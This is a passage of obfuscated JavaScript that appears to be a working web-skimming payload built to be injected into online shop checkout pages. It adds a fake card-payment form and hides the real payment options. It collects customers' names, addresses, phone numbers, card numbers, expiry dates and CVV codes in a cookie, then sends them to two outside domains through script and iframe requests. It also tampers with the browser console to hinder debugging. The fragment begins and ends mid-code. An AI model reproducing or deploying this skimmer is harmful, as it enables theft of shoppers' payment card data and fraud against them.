_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var 